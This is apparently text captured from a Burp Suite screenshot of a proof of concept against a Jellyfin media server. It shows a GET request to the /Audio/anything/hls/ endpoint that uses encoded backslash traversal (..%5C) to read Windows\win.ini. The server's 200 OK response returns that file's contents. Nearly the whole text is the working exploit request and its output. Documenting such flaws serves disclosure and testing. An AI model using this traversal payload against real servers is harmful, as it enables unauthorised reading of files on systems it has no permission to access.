 Jellyfin
不安全
/web/index.html
Burp Suite Professional v2020.12.1 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET
/Audio/anything/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cw
in.ini/stream.aac/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
4 Accept: */*
5 Referer: http: /web/index.html
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 07 Apr 2021 15:57:37 GMT
4 Content-Type: application/octet-stream
5 Server: Microsoft-NetCore/2.0, UPnP/1.0 DLNADOC/1.50
6 Content-Length: 92
7 Cache-Control: public
8 Last-Modified: Thu, 22 Aug 2013 13:25:41 GMT
9 Accept-Ranges: bytes
10 Age: 240633116
11 Access-Control-Allow-Credentials: true
12 Access-Control-Allow-Headers: Accept, Accept-Language,
Authorization, Cache-Control, Content-Disposition,
Content-Encoding, Content-Language, Content-Length,
Content-MD5, Content-Range, Content-Type, Cookie, Date,
Host, If-Match, If-Modified-Since, If-None-Match,
If-Unmodified-Since, Origin, OriginToken, Pragma, Range,
Slug, Transfer-Encoding, Want-Digest, X-MediaBrowser-Token,
X-Emby-Authorization
13 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, PATCH,
OPTIONS
14 Access-Control-Allow-Origin:
15
16 ; for 16-bit app support
17 [fonts]
18 [extensions]
19 [mci extensions]
20 [files]
21 [Mail]
22 MAPI=1
23
Search...
0 matches
INSPEC
Query
Body P
Reques
Reques
Respor
Done
深夜笔记本